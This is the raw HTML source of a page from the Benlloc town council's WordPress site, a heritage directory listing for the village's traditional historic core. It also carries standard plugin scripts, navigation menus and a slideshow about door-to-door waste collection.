var EM = {"ajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"ca","dateFormat":"yy-mm-dd","ui_css":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js","required":true,"event":"em_uploader_ready"}}}},"google_maps_api":"AIzaSyA67WYLkHRN1uFB1uUrdnPDKEoQq1sP4cc","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Envia la teua reserva","free":"Envia la teua reserva","payment":"Envia la teua reserva","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Reserve ara","bb_booking":"Reservant...","bb_booked":"Reserva enviada","bb_error":"Error de Reserva. Provar de nou?","bb_cancel":"Cancel\u00b7lar","bb_canceling":"Cancel\u00b7lant...","bb_cancelled":"Cancel\u00b7lat","bb_cancel_error":"Error de Cancel\u00b7laci\u00f3. Provar de nou?","txt_search":"Cerca","txt_searching":"Searching...","txt_loading":"Loading...","event_detach_warning":"Are you sure you want to detach this event? By doing so, this event will be independent of the recurring set of events.","delete_recurrence_warning":"Are you sure you want to delete all recurrences of this event? All events will be moved to trash.","disable_bookings_warning":"Are you sure you want to disable bookings? If you do this and save, you will lose all previous bookings. If you wish to prevent further bookings, reduce the number of spaces available to the amount of bookings you currently have","booking_warning_cancel":"Est\u00e0s segur\/a que vols cancel\u00b7lar la teua reserva?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.6.4.4" id="events-manager-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/child-pages-shortcode/js/child-pages-shortcode.min.js?ver=1.1.4" id="child-pages-shortcode-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/init.js?ver=6.8.3" id="wpzoom-init-js"></script>
<link rel="https://api.w.org/" href="https://benlloc.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://benlloc.es/wp-json/wp/v2/pages/660" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://benlloc.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://benlloc.es/?p=660' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://benlloc.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenlloc.es%2Fdirectori%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://benlloc.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenlloc.es%2Fdirectori%2F&#038;format=xml" />
<style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#flags{display:none;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Academica Pro 2.0.9" />
<meta name="generator" content="WPZOOM Framework 2.0.3" />
<style type="text/css">@import url("https://fonts.googleapis.com/css?family=Lato:400,700,400italic|Lato:400,700,400italic|Lato:400,700,400italic|Lato:400,700,400italic");
#logo h1 a{color:#009086;}
a{color:#009086;}
a:hover{color:#009086;}
#nav-main-menu{background-color:#009086;}
#nav-main-menu{border-top-color:#ffffff;}
footer{background-color:#999999;}
footer{border-top-color:#999999;}
#footer-copy{background-color:#999999;}
#footer-copy{border-top-color:#999999;}
body, .post-content{font-family: 'Lato';}.posts-archive h2, .widget-post{color: #009086;font-family: 'Lato';}h1.post-title{color: #009086;font-family: 'Lato';}.widget .title, h3#reply-title{color: #009086;font-family: 'Lato';}</style>
<style type='text/css'>#zflickr-2 ul li {margin:0px 8px 0px 0px;}</style><script type="text/javascript">var SABAI = SABAI || {}; SABAI.isRTL =  false; SABAI.domain = ""; SABAI.path = "/";</script><link rel="canonical" href="https://benlloc.es/directori/listing/nucli-historic-tradicional" /><meta property="og:url" content="https://benlloc.es/directori/listing/nucli-historic-tradicional" /><link rel="icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-32x32.png" sizes="32x32" />
<link rel="icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-180x180.png" />
<meta name="msapplication-TileImage" content="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-270x270.png" />
</head>
<body class="wp-singular page-template-default page page-id-660 wp-theme-benlloch_copy do-etfw sabai-entity-id-185 sabai-entity-bundle-name-directory_listing sabai-entity-bundle-type-directory_listing">

<div id="container">

	<header>
	
		<div class="wrapper">

			<div id="logo">

								
				<a href="https://benlloc.es" title="Web de l&#039;Ajuntament de Benlloc">
											<img src="https://benlloc.es/wp-content/uploads/logo_benlloc.png" alt="Benlloc" />
									</a>
				
				
				
			</div><!-- end #logo -->

						<nav id="top-menu">
								
							</nav><!-- end #top-menu -->
			
						
			<div class="cleaner">&nbsp;</div>
		
		</div><!-- end .wrapper -->
	
	</header>

		<nav id="nav-main-menu">

		<a class="btn_menu" id="toggle" href="#"></a>
		
		<div class="wrapper wrapper-menu">

			<ul id="menu-main" class="dropdown"><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-71"><a href="https://benlloc.es">Inici</a></li>
<li id="menu-item-923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-923"><a href="https://benlloc.es/ajuntament/">Ajuntament</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://benlloc.es/ajuntament/salutacio-de-lalcalde/">Salutació de l’alcalde</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://benlloc.es/ajuntament/personal-al-seu-servei/">Personal al seu servei</a></li>
	<li id="menu-item-1821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1821"><a href="https://benlloc.es/corporacio-municipal-2/">Corporació municipal</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://benlloc.es/ajuntament/plens-municipals/">Plens municipals</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://benlloc.es/ajuntament/ordenances-municipals/">Ordenances municipals</a></li>
	<li id="menu-item-1501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1501"><a href="https://benlloc.es/?page_id=1492">Calculadora d’impostos</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://benlloc.es/ajuntament/tramitacions-de-ladministracio-local/">Tramitacions municipals</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://benlloc.es/ajuntament/fraccionament-de-tributs-locals/">Calendari fiscal i fraccionament de tributs</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://benlloc.es/ajuntament/factura-electronica-codis-de-lentitat-dir3/">Factura electrònica</a></li>
</ul>
</li>
<li id="menu-item-1062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1062"><a href="https://benlloc.es/serveis/">Serveis</a>
<ul class="sub-menu">
	<li id="menu-item-3723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3723"><a href="https://benlloc.es/serveis/infobenlloch-servei-davisos-per-wathsapp/">InfoBenlloch: Avisos per WhatsApp</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://benlloc.es/serveis/esports/">Esports</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://benlloc.es/serveis/foment-de-locupacio/">Foment de l’ocupació</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://benlloc.es/serveis/instal%c2%b7lacions-municipals/">Instal·lacions Municipals</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://benlloc.es/serveis/mercat-de-diumenge/">Mercat de diumenge</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://benlloc.es/serveis/serveis-socials/">Serveis socials</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://benlloc.es/serveis/urbanisme/">Urbanisme</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://benlloc.es/serveis/urgencies-i-salut/">Urgències i salut</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21"><a href="https://benlloc.es/poble/">Poble</a>
<ul class="sub-menu">
	<li id="menu-item-697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-697"><a href="https://benlloc.es/directori/categories/associacions">Associacions</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-699"><a href="https://benlloc.es/directori/categories/restauracio">Restauració</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-698"><a href="https://benlloc.es/directori/categories/comerc-local">Comerç local</a></li>
	<li id="menu-item-766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-766"><a href="https://benlloc.es/directori/categories/serveis-professionals/">Serveis professionals</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-701"><a href="https://benlloc.es/directori/categories/sector-primari">Sector primari</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-703"><a href="https://benlloc.es/directori/categories/industria">Indústria</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://benlloc.es/poble/enllacos/">Enllaços</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://benlloc.es/poble/planols-de-benlloch/">Plànols de Benlloc</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://benlloc.es/poble/heraldica-toponim-i-gentilici/">Heràldica, topònim i gentilici</a></li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://benlloc.es/coses-per-fer/">Coses per fer</a>
<ul class="sub-menu">
	<li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3685"><a href="https://benlloc.es/coses-per-fer/comarca-del-vi/">Comarca del vi</a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-753"><a href="https://benlloc.es/directori/categories/allotjament">Allotjament</a></li>
	<li id="menu-item-3929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3929"><a href="https://benlloc.es/directori/categories/turisme">Turisme actiu</a></li>
	<li id="menu-item-752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-752"><a href="https://benlloc.es/directori/categories/patrimoni/" title="Patrimoni">Patrimoni immoble</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://benlloc.es/coses-per-fer/festes-patronals/">Festes patronals</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://benlloc.es/coses-per-fer/sant-antoni/">Sant Antoni</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://benlloc.es/coses-per-fer/sants-martirs/">Sants Màrtirs</a></li>
</ul>
</li>
<li id="menu-item-2253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2253"><a href="https://benlloc.es/participacio-ciutadana/">Participació ciutadana</a>
<ul class="sub-menu">
	<li id="menu-item-2482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2482"><a href="https://benlloc.es/participacio-ciutadana/">Informació general</a></li>
	<li id="menu-item-2331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2331"><a href="https://benlloc.es/pressuposts-participatius/">Pressuposts Participatius</a></li>
	<li id="menu-item-2483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2483"><a href="https://benlloc.es/actes-del-forum/">Actes del Fòrum de Participació</a></li>
	<li id="menu-item-2485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2485"><a href="https://benlloc.es/directori/categories/associacions">Associacions locals</a></li>
	<li id="menu-item-2499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2499"><a href="https://benlloc.es/directori/listing/diposit-de-la-participacio">Dipòsit de la Participació</a></li>
</ul>
</li>
<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://benlloc.es/actualitat/">Notícies</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://benlloc.es/agenda/">Agenda</a></li>
<li id="menu-item-11143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11143"><a href="https://benlloc.es/subvencions/">Porta a Porta</a></li>
<li class="cleaner">&nbsp;</li></ul>		
		</div><!-- end .wrapper .wrapper-menu -->
		
	</nav><!-- end #main-menu -->
	
	<div id="main">

		
		<div class="wrapper">

			
									
						<div class="column column-narrow">

				<div class="widget SlideshowWidget" id="slideshowwidget-14"><p class="title">Porta a Porta Benlloc</p>
	<div class="slideshow_container slideshow_container_style-dark" style="height: 200px; " data-slideshow-id="10447" data-style-name="style-dark" data-style-version="2.3.1" >

					<div class="slideshow_loading_icon"></div>
		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/5-4.png" alt="porta" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">porta</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/subvencions/" target="_self" >						<img src="https://benlloc.es/wp-content/uploads/Taxa-justa-2025.png" alt="Taxa justa 2025" width="1587" height="2245" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/subvencions/" target="_self" >Taxa justa 2025</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/DICENEFEB.png" alt="DIC,ENE,FEB 26" width="1080" height="1080" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">DIC,ENE,FEB 26</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/subvencions/" target="_self" >						<img src="https://benlloc.es/wp-content/uploads/Infografia-porta-a-porta-1.png" alt="Infografia porta a porta" width="1381" height="2000" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/subvencions/" target="_self" >Infografia porta a porta</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-6.png" alt="composta" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">composta</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/2-8.png" alt="plasti" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">plasti</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/3-4.png" alt="cartonix" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">cartonix</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/4-5.png" alt="vidrina" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">vidrina</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/PHOTO-2025-06-28-11-17-44.jpg" alt="Jornades informatives" width="1600" height="1204" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Jornades informatives</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-5.png" alt="1 contenidors intel·ligents" width="1080" height="1350" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">1 contenidors intel·ligents</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
	<div class="slideshow_slide slideshow_slide_video">
		<div class="slideshow_slide_video_id" style="display: none;" data-show-related-videos="0">yXyehIvIzTU</div>
	</div>
<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/LOGOS-Recollides-3.png" alt="Finançat per la Unió Europea – NextGenerationEU" width="2000" height="1414" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Finançat per la Unió Europea – NextGenerationEU</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/8-2.jpg" alt="Penjador" width="1500" height="2000" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Penjador</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-10.jpg" alt="Cubells" width="1500" height="2000" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Cubells</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/LOGO-FEM-RESTA.jpg" alt="HORARI" width="1748" height="1240" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">HORARI</div>											</div>
				</div>

						<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="Reprodueix" data-pause-text="Pausa"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="Anterior" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="Següent" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="Vés a la diapositiva"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

<div class="cleaner">&nbsp;</div></div><div class="widget widget_text" id="text-4">			<div class="textwidget"><a class="twitter-timeline" data-lang="es" data-width="300" data-height="400" data-dnt="true" data-link-color="#009086" href="https://twitter.com/AjuntaBenlloc">Tweets de @AjuntaBenlloc</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-9"><p class="title">LA PLANA DE L&#8217;ARC</p><a href="https://www.planadelarc.com/ca/" target="_self" class="widget_sp_image-image-link" title="LA PLANA DE L&#8217;ARC"><img width="150" height="150" alt="LA PLANA DE L&#8217;ARC" class="attachment-thumbnail aligncenter" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/LA-PLANA-DE-LARC-150x150.png" /></a><div class="cleaner">&nbsp;</div></div>
				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-narrow -->
			
			<div class="column column-medium">

				
				<div class="widget">
					<h1 class="post-title">Nucli Històric Tradicional</h1>
					
					<div class="divider">&nbsp;</div>

					<div class="post-content">
						<div id="sabai-content" class="sabai sabai-main">
<div id="sabai-body">
<div id="sabai-entity-content-185" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-full sabai-clearfix sabai-directory-no-image" itemscope itemtype="http://schema.org/LocalBusiness">
    <meta itemprop="name" content="Nucli Històric Tradicional" />
    <link itemprop="url" href="https://benlloc.es/directori/listing/nucli-historic-tradicional" />
    <div class="sabai-row">
        <div class="sabai-col-sm-12 sabai-directory-main">
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span>                </div>
                <div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress" class="sabai-directory-address sabai-hidden">
                    <span itemprop="streetAddress">25-27 Carrer del Forn</span>
                    <span itemprop="addressLocality">Benlloch</span>
                    <span itemprop="addressRegion">Comunidad Valenciana</span>
                    <span itemprop="postalCode">12181</span>
                    <span itemprop="addressCountry">ES</span>
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body" itemprop="description">
                <p style="text-align: justify"><strong>S.XIII-Actualitat/Medieval</strong></p>
<p style="text-align: justify">El nucli tradicional de Benlloc situat al voltant de l&#8217;església, és un entorn de gran valor cultural i històric ja que constitueix el llegat que els antecessors de la població han deixat. Constitueix el nucli original del que avui és el casc urbà de Benlloc, amb unes característiques destacades com son: l&#8217;estructura dels seus carrers estrets i irregulars; la composició i forma de les vivendes, edificacions; i els colors, materials i textures dels materials tradicionals de les edificacions.</p>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
    <div class="sabai-navigation sabai-navigation-bottom sabai-entity-buttons">
        <div class="sabai-btn-toolbar"><div class="sabai-btn-group"><a href="https://benlloc.es/directori/listing/nucli-historic-tradicional/vote/favorite/form" title="Bookmark this Listing" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-voting-btn-favorite" nofollow="nofollow" onclick="SABAI.ajax({loadingImage:false,onSuccess:function(result, target, trigger){trigger.toggleClass(&quot;sabai-active&quot;, result.value == 1); return false;},type:'post',trigger:jQuery(this), container:''}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/nucli-historic-tradicional/vote/favorite?__t=ed124c7e74&amp;value=1"><i class="fa fa-bookmark"></i> Bookmark</a></div>
<div class="sabai-btn-group"><a href="#" class="sabai-btn sabai-btn-default sabai-dropdown-toggle sabai-btn-sm sabai-dropdown-link sabai-social-btn-share" title="" onclick="" data-toggle="dropdown"><i class="fa fa-share-alt"></i> Share <span class="sabai-caret"></span></a><ul class="sabai-dropdown-menu"><li><a href="https://benlloc.es/directori/listing/nucli-historic-tradicional/share?media=facebook" rel="nofollow" target="_blank" title="" class="sabai-dropdown-link"><i class="fa fa-facebook-square"></i> Facebook</a></li><li><a href="https://benlloc.es/directori/listing/nucli-historic-tradicional/share?media=twitter" rel="nofollow" target="_blank" title="" class="sabai-dropdown-link"><i class="fa fa-twitter-square"></i> Twitter</a></li><li><a href="https://benlloc.es/directori/listing/nucli-historic-tradicional/share?media=googleplus" rel="nofollow" target="_blank" title="" class="sabai-dropdown-link"><i class="fa fa-google-plus-square"></i> Google+</a></li><li><a href="https://benlloc.es/directori/listing/nucli-historic-tradicional/share?media=tumblr" rel="nofollow" target="_blank" title="" class="sabai-dropdown-link"><i class="fa fa-tumblr-square"></i> Tumblr</a></li><li><a href="https://benlloc.es/directori/listing/nucli-historic-tradicional/share?media=linkedin" rel="nofollow" target="_blank" title="" class="sabai-dropdown-link"><i class="fa fa-linkedin-square"></i> LinkedIn</a></li><li><a href="https://benlloc.es/directori/listing/nucli-historic-tradicional/share?media=mail" rel="nofollow" target="_blank" title="" class="sabai-dropdown-link"><i class="fa fa-envelope-o"></i> Mail</a></li></ul></div>
<div class="sabai-btn-group"><a href="https://benlloc.es/directori/listing/nucli-historic-tradicional/claim" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-btn-warning sabai-directory-btn-claim"><i class="fa fa-check"></i> Claim this Listing</a></div></div>
    </div>
</div>
</div>
<div id="sabai-inline">
  <div id="sabai-inline-nav">
    <ul class="sabai-nav sabai-nav-tabs sabai-nav-justified">
      <li class=" sabai-active">
        <a href="#" id="sabai-inline-content-photos-trigger" data-toggle="tab" data-target="#sabai-inline-content-photos" class="">Fotos</a>
      </li>
      <li class="">
        <a href="#" id="sabai-inline-content-map-trigger" data-toggle="tab" data-target="#sabai-inline-content-map" class="">Mapa</a>
      </li>
      <li class="">
        <a href="#" id="sabai-inline-content-nearby-trigger" data-toggle="tab" data-target="#sabai-inline-content-nearby" class="">Nearby Listings</a>
      </li>
      <li class="">
        <a href="#" id="sabai-inline-content-related-trigger" data-toggle="tab" data-target="#sabai-inline-content-related" class="">Related Listings</a>
      </li>
    </ul>
  </div>
  <div class="sabai-tab-content" id="sabai-inline-content">
    <div class="sabai-tab-pane sabai-fade sabai-in  sabai-active" id="sabai-inline-content-photos">
      <script type="text/javascript">
jQuery('document').ready(function($){
    var $container = $('.sabai-directory-listing-photos'),
        masonry = function () {
            $container.imagesLoaded(function() {
                var containerWidth = $container.outerWidth() - 1, columnWidth;
                if (containerWidth > 768) {
                    columnWidth = Math.floor((containerWidth - 40) / 3);
                } else if (containerWidth > 480) {
                    columnWidth = Math.floor((containerWidth - 20) / 2);
                } else {
                    columnWidth = containerWidth;
                }
                $container.find('> div').width(columnWidth).end().masonry({columnWidth:columnWidth, itemSelector:'.sabai-entity', gutter:20, isRTL:SABAI.isRTL});
            });
        }
    $(SABAI).bind('comment_comment_added.sabai comment_comment_edited.sabai comment_comment_deleted.sabai comment_comment_hidden.sabai comment_comments_shown.sabai', function(e, data) {
        masonry();
    });
    if ($container.is(':visible')) {
        masonry();
    } else {
        $('#sabai-inline-content-photos-trigger').on('shown.bs.sabaitab', function(e, data){
            masonry();
        });
    }
});
</script>
<div class="sabai-navigation sabai-clearfix">
    <div class="sabai-pull-left sabai-btn-group">
        <div class="sabai-btn-group"><a href="https://benlloc.es/directori/listing/nucli-historic-tradicional/photos?sort=newest" onclick="" data-sabai-remote-url="https://benlloc.es/directori/listing/nucli-historic-tradicional/photos?sort=newest" title="" class="sabai-btn sabai-btn-default sabai-dropdown-toggle sabai-btn-sm" data-toggle="dropdown">Sort by: <strong>Més recent</strong> <span class="sabai-caret"></span></a><ul class="sabai-dropdown-menu"><li><a href="https://benlloc.es/directori/listing/nucli-historic-tradicional/photos?sort=oldest" onclick="SABAI.ajax({pushState:true,trigger:jQuery(this), container:'#sabai-inline-content-photos'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/nucli-historic-tradicional/photos?sort=oldest" title="" class="sabai-dropdown-link">Més antics</a></li><li><a href="https://benlloc.es/directori/listing/nucli-historic-tradicional/photos?sort=random" onclick="SABAI.ajax({pushState:true,trigger:jQuery(this), container:'#sabai-inline-content-photos'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/nucli-historic-tradicional/photos?sort=random" title="" class="sabai-dropdown-link">Aleatori</a></li></ul></div>    </div>
    <div class="sabai-pull-right">
    </div>
</div>
    </div>
    <div class="sabai-tab-pane sabai-fade" id="sabai-inline-content-map">
      <script type="text/javascript">
jQuery(document).ready(function($) {
    var googlemaps = function () {
        SABAI.GoogleMaps.map(
            "#sabai-directory-map",
